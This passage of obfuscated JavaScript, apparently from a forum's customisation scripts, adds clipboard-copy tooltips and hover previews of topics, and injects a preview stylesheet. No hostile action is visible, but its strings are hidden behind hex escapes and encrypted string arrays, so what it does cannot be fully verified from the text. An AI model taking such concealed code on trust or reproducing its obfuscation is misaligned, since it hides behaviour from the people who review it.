6e\x5a\x70\x73\x6a\x33\x43\x4d\x66\x57\x6c\x78\x62\x56\x43\x33\x71\x54\x43\x68\x6a\x4c\x44\x4d\x4c\x4c\x44\x59\x69\x2b\x31\x35\x4a\x78\x4c\x44\x45\x49\x31\x35\x38\x55\x6c\x49\x34\x38\x6c\x32\x72\x50\x44\x4a\x34\x38\x6c\x32\x72\x50\x44\x4a\x34','\x71\x4d\x78\x64\x48\x6d\x6b\x7a\x57\x35\x42\x64\x4a\x53\x6b\x4a\x43\x32\x78\x63\x56\x49\x58\x42\x57\x37\x65\x2b\x57\x34\x69\x62\x77\x66\x6c\x64\x4e\x53\x6b\x54\x57\x50\x58\x79\x57\x4f\x54\x71\x57\x35\x6d\x6b\x75\x6d\x6b\x72\x63\x38\x6b\x6a','\x31\x35\x74\x78\x4f\x54\x45\x51\x31\x36\x43','\x79\x77\x7a\x30\x7a\x78\x69','\x57\x4f\x70\x63\x4f\x43\x6b\x4a\x62\x53\x6f\x42\x44\x38\x6b\x4a\x57\x34\x79','\x42\x78\x4b\x54\x44\x67\x4c\x4b','\x73\x53\x6f\x64\x74\x6d\x6b\x34','\x68\x32\x6c\x64\x4d\x43\x6b\x67\x57\x50\x4e\x64\x47\x38\x6f\x31\x7a\x4e\x4e\x63\x56\x78\x47\x41\x57\x37\x6a\x49\x57\x34\x54\x64\x74\x4b\x74\x64\x4d\x53\x6b\x35','\x69\x33\x62\x59\x7a\x78\x7a\x50\x7a\x78\x43\x54','\x43\x53\x6b\x41\x6f\x53\x6f\x59\x57\x52\x7a\x73\x57\x50\x74\x64\x4b\x49\x4e\x64\x4d\x66\x65\x66\x57\x51\x43','\x57\x36\x47\x71\x45\x38\x6f\x61\x57\x37\x33\x64\x4a\x71\x43\x33\x57\x36\x47','\x57\x35\x6c\x63\x53\x38\x6b\x36\x63\x43\x6f\x4c\x6f\x6d\x6b\x4a\x57\x34\x7a\x31\x57\x51\x4a\x64\x56\x58\x52\x64\x51\x4d\x42\x63\x4e\x43\x6b\x2b\x57\x35\x76\x7a\x57\x4f\x42\x64\x49\x5a\x56\x63\x54\x73\x68\x63\x55\x57\x74\x75\x4f\x44\x73\x62\x31\x6a\x4e\x78\x56\x44\x45\x41\x76\x53\x6f\x62\x57\x52\x66\x53\x6a\x38\x6f\x4b\x57\x35\x7a\x71\x57\x37\x4f','\x44\x68\x6a\x50\x7a\x32\x44\x4c\x43\x47','\x7a\x4d\x4c\x34\x76\x67\x4c\x30\x42\x67\x75','\x79\x4d\x39\x4b\x45\x71','\x6d\x5a\x65\x34\x6e\x4a\x79\x32\x6d\x74\x66\x34\x7a\x67\x31\x32\x41\x78\x43','\x57\x34\x76\x43\x62\x53\x6f\x5a','\x7a\x77\x31\x50\x44\x61','\x57\x35\x4e\x63\x51\x59\x37\x63\x55\x32\x30\x34\x57\x35\x5a\x64\x4d\x6d\x6b\x2f\x73\x61\x69\x31\x6a\x43\x6b\x2b','\x57\x36\x33\x63\x51\x6d\x6f\x54\x46\x43\x6b\x38\x57\x52\x42\x64\x54\x5a\x4a\x64\x52\x57\x71\x33\x42\x67\x69','\x79\x78\x72\x30\x43\x47','\x67\x32\x64\x64\x4a\x53\x6b\x68','\x7a\x78\x6a\x59\x42\x33\x69','\x43\x33\x72\x56\x43\x61','\x57\x4f\x54\x50\x44\x6d\x6b\x6c\x67\x4c\x42\x63\x4c\x6d\x6b\x2b\x57\x50\x50\x6a\x57\x52\x65\x4f\x57\x50\x47\x71\x57\x4f\x62\x56\x41\x53\x6f\x62','\x45\x38\x6f\x78\x42\x6d\x6b\x6b\x57\x37\x79\x68\x6e\x58\x65','\x69\x77\x37\x64\x4a\x53\x6b\x54\x57\x50\x69\x6f\x57\x50\x43','\x31\x34\x56\x77\x47\x54\x45\x64\x31\x69\x69','\x6c\x4d\x6e\x56\x42\x4e\x72\x4c\x42\x4e\x71','\x6d\x74\x79\x35\x6d\x64\x65\x31\x76\x76\x48\x31\x77\x67\x7a\x34','\x6c\x4d\x6e\x56\x43\x68\x4b\x54\x79\x32\x39\x4b\x7a\x71','\x57\x36\x46\x63\x48\x43\x6b\x68\x6b\x38\x6f\x47\x6f\x32\x47\x41\x42\x30\x56\x64\x55\x38\x6f\x38\x57\x51\x74\x63\x49\x4b\x39\x4f\x57\x37\x38\x75\x68\x48\x6d\x70\x79\x64\x39\x49\x75\x68\x4e\x63\x54\x53\x6b\x68\x57\x50\x35\x63\x57\x50\x74\x63\x4d\x43\x6f\x44\x70\x75\x35\x34\x57\x37\x70\x63\x50\x75\x42\x64\x56\x48\x66\x57\x57\x50\x53\x45\x57\x51\x62\x6f\x57\x37\x71\x38\x75\x6d\x6f\x2f\x57\x4f\x66\x58\x57\x35\x33\x64\x4a\x77\x35\x74\x57\x37\x52\x63\x53\x48\x61','\x44\x67\x4c\x4b','\x7a\x43\x6f\x30\x57\x51\x6c\x63\x4a\x53\x6b\x35\x75\x6d\x6f\x50\x7a\x64\x43\x41\x6f\x38\x6f\x4b\x75\x61','\x73\x68\x61\x49\x57\x36\x4e\x64\x47\x73\x5a\x63\x4f\x6d\x6b\x75\x57\x52\x35\x59\x57\x35\x4f','\x45\x57\x75\x48\x78\x6d\x6b\x37\x57\x51\x6c\x63\x4d\x63\x78\x63\x56\x38\x6f\x70\x62\x6d\x6f\x6b\x57\x51\x6d','\x57\x37\x64\x64\x53\x53\x6b\x32\x57\x4f\x38','\x7a\x67\x66\x30\x79\x71','\x7a\x67\x76\x53\x79\x78\x4b','\x57\x35\x4e\x63\x4b\x47\x53\x74','\x79\x32\x39\x55\x44\x67\x76\x55\x44\x61','\x79\x6d\x6f\x71\x57\x36\x70\x63\x56\x75\x75','\x57\x37\x46\x64\x51\x6d\x6b\x34\x57\x50\x42\x63\x52\x4c\x42\x63\x53\x43\x6f\x45\x57\x34\x30\x48','\x75\x71\x38\x31\x42\x38\x6f\x76\x63\x38\x6f\x6f\x57\x36\x5a\x64\x54\x63\x4e\x64\x49\x64\x33\x63\x51\x61','\x57\x37\x43\x32\x57\x4f\x6c\x64\x56\x68\x78\x63\x4c\x4d\x46\x64\x4e\x38\x6b\x50','\x57\x35\x37\x63\x4a\x58\x65\x66','\x57\x36\x68\x63\x50\x63\x74\x63\x54\x32\x38\x65\x57\x35\x46\x64\x4b\x43\x6b\x30\x78\x30\x54\x2b\x6f\x53\x6b\x2f\x57\x36\x4f\x4d\x57\x37\x4a\x64\x4d\x53\x6f\x36\x57\x36\x42\x64\x4e\x53\x6b\x51\x68\x6d\x6b\x31\x57\x37\x6a\x46\x57\x37\x31\x36\x57\x50\x4a\x63\x49\x47','\x57\x4f\x35\x79\x67\x43\x6f\x36\x57\x52\x33\x63\x4c\x62\x65\x69\x57\x34\x43','\x43\x68\x6a\x4c\x44\x4d\x4c\x4c\x44\x59\x31\x53\x42\x32\x66\x4b\x7a\x77\x71','\x45\x43\x6f\x70\x44\x43\x6b\x64\x57\x37\x57\x72','\x57\x4f\x7a\x4a\x57\x37\x68\x63\x48\x65\x52\x63\x53\x43\x6b\x6f\x6b\x65\x57','\x43\x32\x37\x63\x4a\x75\x5a\x64\x4b\x61\x31\x74','\x57\x34\x62\x72\x72\x53\x6f\x52\x57\x51\x6c\x63\x4d\x71','\x6a\x62\x58\x43\x6c\x6d\x6f\x4b\x57\x52\x56\x63\x4a\x4d\x50\x38\x6b\x43\x6f\x38\x57\x51\x4c\x65','\x77\x32\x6e\x56\x42\x78\x62\x56\x42\x4d\x76\x55\x44\x64\x30\x49\x79\x32\x66\x30\x7a\x77\x44\x56\x43\x4e\x4b\x56\x44\x67\x39\x57\x41\x77\x6d\x49\x78\x71','\x57\x51\x33\x64\x51\x53\x6b\x4c\x57\x35\x4c\x78\x6a\x38\x6f\x33','\x43\x4d\x76\x58\x44\x77\x4c\x59\x7a\x71','\x76\x75\x46\x64\x4e\x5a\x43\x63\x75\x61\x57','\x7a\x67\x66\x30\x79\x73\x31\x30\x41\x77\x71','\x57\x50\x33\x63\x54\x6d\x6b\x4c\x67\x61','\x42\x67\x76\x55\x7a\x33\x72\x4f','\x6f\x74\x61\x34\x6e\x5a\x47\x30\x6d\x67\x44\x31\x76\x65\x4c\x58\x73\x61','\x57\x52\x69\x4e\x57\x50\x74\x64\x56\x65\x52\x63\x4b\x71','\x63\x31\x62\x4a\x6c\x6d\x6b\x69\x75\x43\x6b\x6b','\x7a\x4d\x4c\x55\x7a\x61','\x41\x38\x6f\x30\x77\x48\x5a\x63\x55\x77\x57\x74\x71\x53\x6f\x4d\x57\x34\x47\x79\x6f\x67\x34'];_0x3536=function(){return _0x4b5b7c;};return _0x3536();}(function(_0x4c72c2,_0x422bcf){const _0x4dd28b=_0x111d,_0x5197a7=_0x2716,_0x21bc12=_0x4c72c2();while(!![]){try{const _0xb5d8b8=parseInt(_0x5197a7(0xfe))/0x1+-parseInt(_0x4dd28b(0x116,'\x2a\x6e\x24\x52'))/0x2+parseInt(_0x4dd28b(0x102,'\x67\x58\x53\x72'))/0x3+parseInt(_0x4dd28b(0x138,'\x32\x54\x51\x40'))/0x4+parseInt(_0x4dd28b(0x104,'\x24\x40\x47\x38'))/0x5+parseInt(_0x4dd28b(0x10c,'\x34\x71\x71\x4d'))/0x6+-parseInt(_0x5197a7(0xf0))/0x7;if(_0xb5d8b8===_0x422bcf)break;else _0x21bc12['push'](_0x21bc12['shift']());}catch(_0x214ea7){_0x21bc12['push'](_0x21bc12['shift']());}}}(_0x3536,0xe79a0),(async function(){'use strict';const _0x3cebce=_0x111d,_0x3b9175=_0x2716;const _0x14693c=await app[_0x3b9175(0x119)](_0x3cebce(0x113,'\x52\x36\x5d\x51'));new _0x14693c(_0x3b9175(0xff),{'\x74\x61\x72\x67\x65\x74':_0x59fecc=>_0x59fecc['\x70\x72\x65\x76\x69\x6f\x75\x73\x45\x6c\x65\x6d\x65\x6e\x74\x53\x69\x62\x6c\x69\x6e\x67']})['\x6f\x6e']('\x73\x75\x63\x63\x65\x73\x73',_0x5430c5=>{const _0x43b2f8=_0x3b9175,_0x5cf613=_0x3cebce;_0x5430c5[_0x5cf613(0xf3,'\x21\x49\x54\x4a')](),$(_0x5430c5[_0x43b2f8(0x13b)])[_0x5cf613(0x135,'\x64\x44\x64\x77')]('\x64\x61\x74\x61\x2d\x6f\x72\x69\x67\x69\x6e\x61\x6c\x2d\x74\x69\x74\x6c\x65','\u05d4\u05d5\u05e2\u05ea\u05e7\x21')[_0x43b2f8(0x12b)]('\x66\x69\x78\x54\x69\x74\x6c\x65')[_0x43b2f8(0x12b)](_0x5cf613(0x105,'\x72\x74\x39\x62')),setTimeout(()=>$(_0x5430c5['\x74\x72\x69\x67\x67\x65\x72'])[_0x43b2f8(0xf5)]('\x64\x61\x74\x61\x2d\x6f\x72\x69\x67\x69\x6e\x61\x6c\x2d\x74\x69\x74\x6c\x65',_0x43b2f8(0x131))[_0x5cf613(0xfb,'\x35\x4d\x6e\x21')](_0x43b2f8(0x13c))[_0x5cf613(0x128,'\x47\x46\x64\x21')]('\x68\x69\x64\x65'),0x3e8);}),$(window)['\x6f\x6e'](_0x3cebce(0x100,'\x5d\x36\x52\x29'),()=>{const _0x17294b=_0x3b9175,_0x5766c4=_0x3cebce;$(_0x5766c4(0x10f,'\x21\x49\x54\x4a'))[_0x5766c4(0x12c,'\x6f\x4f\x39\x78')](_0x5766c4(0x130,'\x4d\x41\x70\x45'))[_0x17294b(0x132)](_0x5766c4(0x12e,'\x61\x5a\x75\x52')),$(_0x17294b(0xff))[_0x5766c4(0x108,'\x54\x4b\x36\x26')](_0x5766c4(0x129,'\x7a\x65\x65\x70'),_0x5766c4(0xfc,'\x67\x56\x70\x5b'))[_0x17294b(0x12b)]({'\x63\x6f\x6e\x74\x61\x69\x6e\x65\x72':_0x17294b(0x13d)});});}()),(async function(){'use strict';const _0x52ed20=_0x111d;const {translate:_0x43a7ac}=await app[_0x52ed20(0x11a,'\x7a\x65\x65\x70')](_0x52ed20(0x10b,'\x72\x74\x39\x62'));function _0x495dca(_0x5a54cd){const _0x27a874=_0x52ed20,_0x5f0af8=_0x2716;return socket[_0x5f0af8(0xf2)](_0x27a874(0x12d,'\x34\x71\x71\x4d'),{'\x74\x69\x64':_0x5a54cd,'\x61\x66\x74\x65\x72':0x0,'\x63\x6f\x75\x6e\x74':0x1,'\x64\x69\x72\x65\x63\x74\x69\x6f\x6e':0x1});}async function _0x574466(){const _0x53e3eb=_0x52ed20,_0x51b2f3=_0x2716;var _0x4117e2=$(this);if(!_0x4117e2[_0x51b2f3(0x106)](_0x51b2f3(0x111))){let _0x5a2965;try{const _0x4ac0e2=await _0x495dca(_0x4117e2['\x64\x61\x74\x61']('\x6d\x79\x2d\x74\x69\x64'));_0x5a2965=await _0x43a7ac(_0x4ac0e2[_0x53e3eb(0x133,'\x70\x68\x36\x36')]?.[_0x53e3eb(0x120,'\x34\x71\x71\x4d')]||_0x4ac0e2[_0x53e3eb(0x10a,'\x5b\x56\x79\x6e')][_0x51b2f3(0x121)](_0x342e64=>_0x342e64['\x70\x69\x64']===_0x4ac0e2[_0x53e3eb(0x118,'\x6b\x71\x72\x44')])?.[_0x51b2f3(0x109)]);}catch(_0x1b185b){console[_0x51b2f3(0xf7)](_0x1b185b),_0x5a2965=await _0x43a7ac(_0x53e3eb(0x13a,'\x70\x68\x36\x36')+_0x1b185b['\x6d\x65\x73\x73\x61\x67\x65']);}finally{_0x4117e2[_0x51b2f3(0x106)](_0x51b2f3(0x111),0x1);}$(_0x53e3eb(0x10d,'\x32\x73\x28\x7a')+_0x4117e2[_0x51b2f3(0x106)](_0x53e3eb(0x115,'\x65\x6b\x6b\x37')))[_0x53e3eb(0xfa,'\x65\x48\x74\x39')]()[_0x53e3eb(0xf1,'\x65\x6b\x6b\x37')](_0x5a2965);}$(_0x53e3eb(0x139,'\x42\x2a\x42\x29')+_0x4117e2['\x64\x61\x74\x61']('\x6d\x79\x2d\x74\x69\x64'))['\x73\x74\x6f\x70'](!![])[_0x51b2f3(0x107)](0x1f4)['\x66\x61\x64\x65\x49\x6e']();}function _0x5848f8(){const _0xc6ae8c=_0x52ed20,_0x452b61=_0x2716;$(_0x452b61(0x137)+$(this)[_0x452b61(0x106)](_0xc6ae8c(0x124,'\x5d\x36\x52\x29')))[_0x452b61(0xf8)](!![])['\x66\x61\x64\x65\x4f\x75\x74']();}$(window)['\x6f\x6e'](_0x52ed20(0x136,'\x4d\x41\x70\x45'),(_0x5ca814,_0x3ebef7)=>{const _0x4e5565=_0x52ed20,_0x1db244=_0x2716;for(let _0x1ab83b of _0x3ebef7[_0x1db244(0x125)]){let _0xb61727=$(_0x4e5565(0x103,'\x61\x71\x58\x4f')+_0x1ab83b[_0x1db244(0x101)]+'\x22\x5d');_0x58ee0e(_0xb61727);}});function _0x2f00a0(){const _0x1c814d=_0x52ed20,_0x4e1da2=_0x2716;let _0x1cc1cd=$(_0x4e1da2(0x117));_0x1cc1cd[_0x1c814d(0xf6,'\x4d\x41\x70\x45')]((_0x42dfef,_0x3d0873)=>{_0x58ee0e($(_0x3d0873));});}function _0x58ee0e(_0x14283c){const _0x21bb94=_0x52ed20,_0x1171dd=_0x2716;let _0x3ccc3a=parseInt(_0x14283c['\x61\x74\x74\x72'](_0x1171dd(0x11b)));!$(_0x21bb94(0x110,'\x65\x6b\x6b\x37')+_0x3ccc3a)[_0x1171dd(0x11d)]&&(_0x14283c[_0x21bb94(0x10e,'\x54\x4b\x36\x26')](_0x1171dd(0xfd))[_0x21bb94(0x112,'\x65\x48\x74\x39')](_0x1171dd(0x12a)+_0x3ccc3a+_0x1171dd(0x12f)),_0x14283c[_0x1171dd(0x121)](_0x21bb94(0xf4,'\x74\x24\x51\x53'))['\x68\x6f\x76\x65\x72'](function(){const _0x506396=_0x21bb94;$(this)[_0x506396(0x11c,'\x70\x68\x36\x36')](!![])[_0x506396(0x11f,'\x32\x73\x28\x7a')]();},function(){const _0x37ed65=_0x21bb94;$(this)[_0x37ed65(0x126,'\x71\x5a\x5b\x78')](0x258)[_0x37ed65(0x114,'\x47\x77\x7a\x2a')]();}),_0x14283c['\x66\x69\x6e\x64']('\x5b\x63\x6f\x6d\x70\x6f\x6e\x65\x6e\x74\x3d\x22\x74\x6f\x70\x69\x63\x2f\x68\x65\x61\x64\x65\x72\x22\x5d\x20\x61')[_0x21bb94(0x123,'\x4d\x41\x70\x45')](_0x1171dd(0x134),_0x3ccc3a)['\x68\x6f\x76\x65\x72'](_0x574466,_0x5848f8));}$(window)['\x6f\x6e'](_0x52ed20(0xf9,'\x63\x41\x5e\x50'),_0x2f00a0);}()));






const _0x36382d=_0x5c9e;function _0x1bc0(_0x22ac20,_0xaf8c41){const _0x429db0=_0x429d();return _0x1bc0=function(_0x1bc064,_0x325c57){_0x1bc064=_0x1bc064-0xe4;let _0x4b6f3e=_0x429db0[_0x1bc064];if(_0x1bc0['\x54\x78\x68\x73\x52\x69']===undefined){var _0x2f6225=function(_0x5c9e98){const _0x2ee41d='\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';let _0x784e03='',_0xc09bfc='';for(let _0x1cf3b7=0x0,_0x3a9c9d,_0x5ec0d2,_0x40b153=0x0;_0x5ec0d2=_0x5c9e98['\x63\x68\x61\x72\x41\x74'](_0x40b153++);~_0x5ec0d2&&(_0x3a9c9d=_0x1cf3b7%0x4?_0x3a9c9d*0x40+_0x5ec0d2:_0x5ec0d2,_0x1cf3b7++%0x4)?_0x784e03+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x3a9c9d>>(-0x2*_0x1cf3b7&0x6)):0x0){_0x5ec0d2=_0x2ee41d['\x69\x6e\x64\x65\x78\x4f\x66'](_0x5ec0d2);}for(let _0x2f2a02=0x0,_0xf3abf5=_0x784e03['\x6c\x65\x6e\x67\x74\x68'];_0x2f2a02<_0xf3abf5;_0x2f2a02++){_0xc09bfc+='\x25'+('\x30\x30'+_0x784e03['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x2f2a02)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}return decodeURIComponent(_0xc09bfc);};_0x1bc0['\x57\x71\x75\x46\x7a\x4e']=_0x2f6225,_0x22ac20=arguments,_0x1bc0['\x54\x78\x68\x73\x52\x69']=!![];}const _0xfa0e7b=_0x429db0[0x0],_0x5acced=_0x1bc064+_0xfa0e7b,_0x3bc916=_0x22ac20[_0x5acced];return!_0x3bc916?(_0x4b6f3e=_0x1bc0['\x57\x71\x75\x46\x7a\x4e'](_0x4b6f3e),_0x22ac20[_0x5acced]=_0x4b6f3e):_0x4b6f3e=_0x3bc916,_0x4b6f3e;},_0x1bc0(_0x22ac20,_0xaf8c41);}function _0x5c9e(_0x22ac20,_0xaf8c41){const _0x429db0=_0x429d();return _0x5c9e=function(_0x1bc064,_0x325c57){_0x1bc064=_0x1bc064-0xe4;let _0x4b6f3e=_0x429db0[_0x1bc064];if(_0x5c9e['\x56\x78\x65\x44\x6f\x74']===undefined){var _0x2f6225=function(_0x2ee41d){const _0x784e03='\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';let _0xc09bfc='',_0x1cf3b7='';for(let _0x3a9c9d=0x0,_0x5ec0d2,_0x40b153,_0x2f2a02=0x0;_0x40b153=_0x2ee41d['\x63\x68\x61\x72\x41\x74'](_0x2f2a02++);~_0x40b153&&(_0x5ec0d2=_0x3a9c9d%0x4?_0x5ec0d2*0x40+_0x40b153:_0x40b153,_0x3a9c9d++%0x4)?_0xc09bfc+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x5ec0d2>>(-0x2*_0x3a9c9d&0x6)):0x0){_0x40b153=_0x784e03['\x69\x6e\x64\x65\x78\x4f\x66'](_0x40b153);}for(let _0xf3abf5=0x0,_0x1a4e59=_0xc09bfc['\x6c\x65\x6e\x67\x74\x68'];_0xf3abf5<_0x1a4e59;_0xf3abf5++){_0x1cf3b7+='\x25'+('\x30\x30'+_0xc09bfc['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0xf3abf5)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}return decodeURIComponent(_0x1cf3b7);};const _0x5c9e98=function(_0x22e95e,_0x29c3d1){let _0x56c657=[],_0x4d2c64=0x0,_0xb23fd0,_0x571b46='';_0x22e95e=_0x2f6225(_0x22e95e);let _0x3f754c;for(_0x3f754c=0x0;_0x3f754c<0x100;_0x3f754c++){_0x56c657[_0x3f754c]=_0x3f754c;}for(_0x3f754c=0x0;_0x3f754c<0x100;_0x3f754c++){_0x4d2c64=(_0x4d2c64+_0x56c657[_0x3f754c]+_0x29c3d1['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3f754c%_0x29c3d1['\x6c\x65\x6e\x67\x74\x68']))%0x100,_0xb23fd0=_0x56c657[_0x3f754c],_0x56c657[_0x3f754c]=_0x56c657[_0x4d2c64],_0x56c657[_0x4d2c64]=_0xb23fd0;}_0x3f754c=0x0,_0x4d2c64=0x0;for(let _0x1d09bf=0x0;_0x1d09bf<_0x22e95e['\x6c\x65\x6e\x67\x74\x68'];_0x1d09bf++){_0x3f754c=(_0x3f754c+0x1)%0x100,_0x4d2c64=(_0x4d2c64+_0x56c657[_0x3f754c])%0x100,_0xb23fd0=_0x56c657[_0x3f754c],_0x56c657[_0x3f754c]=_0x56c657[_0x4d2c64],_0x56c657[_0x4d2c64]=_0xb23fd0,_0x571b46+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x22e95e['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1d09bf)^_0x56c657[(_0x56c657[_0x3f754c]+_0x56c657[_0x4d2c64])%0x100]);}return _0x571b46;};_0x5c9e['\x45\x68\x76\x6c\x70\x71']=_0x5c9e98,_0x22ac20=arguments,_0x5c9e['\x56\x78\x65\x44\x6f\x74']=!![];}const _0xfa0e7b=_0x429db0[0x0],_0x5acced=_0x1bc064+_0xfa0e7b,_0x3bc916=_0x22ac20[_0x5acced];return!_0x3bc916?(_0x5c9e['\x4d\x66\x43\x57\x62\x6a']===undefined&&(_0x5c9e['\x4d\x66\x43\x57\x62\x6a']=!![]),_0x4b6f3e=_0x5c9e['\x45\x68\x76\x6c\x70\x71'](_0x4b6f3e,_0x325c57),_0x22ac20[_0x5acced]=_0x4b6f3e):_0x4b6f3e=_0x3bc916,_0x4b6f3e;},_0x5c9e(_0x22ac20,_0xaf8c41);}(function(_0x15d907,_0x244521){const _0x47ba46=_0x1bc0,_0xbbe02=_0x5c9e,_0x303691=_0x15d907();while(!![]){try{const _0x4f5f82=-parseInt(_0xbbe02(0x138,'\x6b\x21\x4a\x58'))/0x1+parseInt(_0xbbe02(0x103,'\x5a\x72\x78\x45'))/0x2*(parseInt(_0x47ba46(0xf7))/0x3)+-parseInt(_0x47ba46(0x11f))/0x4+-parseInt(_0xbbe02(0xf4,'\x6d\x45\x65\x62'))/0x5*(parseInt(_0x47ba46(0xe7))/0x6)+parseInt(_0x47ba46(0xf5))/0x7*(-parseInt(_0x47ba46(0x101))/0x8)+parseInt(_0xbbe02(0x104,'\x70\x78\x35\x79'))/0x9+parseInt(_0x47ba46(0x102))/0xa;if(_0x4f5f82===_0x244521)break;else _0x303691['push'](_0x303691['shift']());}catch(_0x25425a){_0x303691['push'](_0x303691['shift']());}}}(_0x429d,0xb15b9),$(document)[_0x36382d(0x11d,'\x65\x24\x54\x74')](async function(){'use strict';const _0x31b775=_0x1bc0,_0x167735=_0x36382d;if(window['\x66\x6f\x72\x75\x6d\x54\x6f\x70\x69\x63\x50\x72\x65\x76\x69\x65\x77\x53\x79\x73\x74\x65\x6d\x49\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64'])return;window['\x66\x6f\x72\x75\x6d\x54\x6f\x70\x69\x63\x50\x72\x65\x76\x69\x65\x77\x53\x79\x73\x74\x65\x6d\x49\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];const _0x40b153={'\x53\x48\x4f\x57\x5f\x44\x45\x4c\x41\x59\x5f\x4d\x53':0x1f4,'\x48\x49\x44\x45\x5f\x44\x45\x4c\x41\x59\x5f\x4d\x53':0xc8,'\x50\x52\x45\x56\x49\x45\x57\x5f\x57\x49\x44\x54\x48':0x190,'\x4d\x4f\x42\x49\x4c\x45\x5f\x57\x49\x44\x54\x48':0x12c,'\x4d\x41\x58\x5f\x48\x45\x49\x47\x48\x54':0x14a,'\x43\x4f\x4e\x54\x41\x49\x4e\x45\x52\x5f\x49\x44':_0x167735(0xfe,'\x5a\x72\x78\x45')};let _0x2f2a02,_0xf3abf5,_0x1a4e59,_0x22e95e=null;const _0x29c3d1={},_0x56c657=_0x31b775(0x114);try{const _0x2de725=await app[_0x167735(0x12b,'\x52\x49\x24\x6c')]('\x74\x72\x61\x6e\x73\x6c\x61\x74\x6f\x72');_0x2f2a02=_0x2de725['\x74\x72\x61\x6e\x73\x6c\x61\x74\x65'];}catch(_0x1f9b97){_0x2f2a02=_0x45e32=>Promise[_0x167735(0xfd,'\x42\x47\x5d\x79')](_0x45e32);}function _0x4d2c64(_0x5de6e5){const _0x17dab9=_0x167735;return socket[_0x17dab9(0x106,'\x59\x41\x78\x5b')](_0x17dab9(0x130,'\x77\x36\x4c\x21'),{'\x74\x69\x64':_0x5de6e5,'\x61\x66\x74\x65\x72':0x0,'\x63\x6f\x75\x6e\x74':0x1,'\x64\x69\x72\x65\x63\x74\x69\x6f\x6e':0x1});}$(_0x31b775(0xea))[_0x31b775(0xe6)]('\x0a\x20\x20\x20\x20\x3c\x73\x74\x79\x6c\x65\x3e\x0a\x2e\x74\x6f\x70\x69\x63\x2d\x70\x72\x65\x76\x69\x65\x77\x20\x7b\x0a\x09\x70\x6f\x73\x69\x74\x69\x6f\x6e\x3a\x20\x61\x62\x73\x6f\x6c\x75\x74\x65\x3b\x0a\x09\x64\x69\x73\x70\x6c\x61\x79\x3a\x20\x66\x6c\x65\x78\x3b\x0a\x09\x66\x6c\x65\x78\x2d\x64\x69\x72\x65\x63\x74\x69\x6f\x6e\x3a\x20\x63\x6f\x6c\x75\x6d\x6e\x3b\x0a\x09\x70\x61\x64\x64\x69\x6e\x67\x3a\x20\x35\x70\x78\x3b\x0a\x09\x77\x69\x64\x74\x68\x3a\x20\x34\x30\x30\x70\x78\x3b\x0a\x09\x6d\x61\x78\x2d\x68\x65\x69\x67\x68\x74\x3a\x20\x32\x38\x30\x70\x78\x3b\x0a\x09\x74\x65\x78\x74\x2d\x61\x6c\x69\x67\x6e\x3a\x20\x72\x69\x67\x68\x74\x3b\x0a\x09\x62\x6f\x72\x64\x65\x72\x2d\x72\x61\x64\x69\x75\x73\x3a\x20\x35\x70\x78\x3b\x0a\x09\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x3a\x20\x23\x66\x66\x66\x3b\x0a\x09\x62\x6f\x78\x2d\x73\x68\x61\x64\x6f\x77\x3a\x20\x32\x70\x78\x20\x32\x70\x78\x20\x31\x33\x70\x78\x20\x34\x70\x78\x20\x72\x67\x62\x61\x28\x30\x2c\x20\x30\x2c\x20\x30\x2c\x20\x30\x2e\x35\x29\x3b\x0a\x09\x7a\x2d\x69\x6e\x64\x65\x78\x3a\x20\x31\x30\x30\x30\x3b\x0a\x0a\x09\x3a\x3a\x2d\x77\x65\x62\x6b\x69\x74\x2d\x73\x63\x72\x6f\x6c\x6c\x62\x61\x72\x20\x7b\x0a\x09\x09\x68\x65\x69\x67\x68\x74\x3a\x20\x35\x70\x78\x3b\x0a\x09\x09\x77\x69\x64\x74\x68\x3a\x20\x35\x70\x78\x3b\x0a\x09\x7d\x0a\x0a\x09\x3a\x3a\x2d\x77\x65\x62\x6b\x69\x74\x2d\x73\x63\x72\x6f\x6c\x6c\x62\x61\x72\x2d\x74\x68\x75\x6d\x62\x20\x7b\x0a\x09\x09\x62\x6f\x72\x64\x65\x72\x2d\x72\x61\x64\x69\x75\x73\x3a\x20\x32\x30\x70\x78\x3b\x0a\x09\x09\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x3a\x20\x23\x39\x39\x63\x65\x66\x66\x3b\x0a\x09\x7d\x0a\x0a\x09\x3a\x3a\x2d\x77\x65\x62\x6b\x69\x74\x2d\x73\x63\x72\x6f\x6c\x6c\x62\x61\x72\x2d\x74\x72\x61\x63\x6b\x20\x7b\x0a\x09\x09\x62\x6f\x72\x64\x65\x72\x2d\x72\x61\x64\x69\x75\x73\x3a\x20\x32\x30\x70\x78\x3b\x0a\x09\x09\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x3a\x20\x23\x65\x36\x66\x39\x66\x66\x3b\x0a\x09\x7d\x0a\x0a\x09\x2e\x70\x72\x65\x76\x69\x65\x77\x2d\x63\x6f\x6e\x74\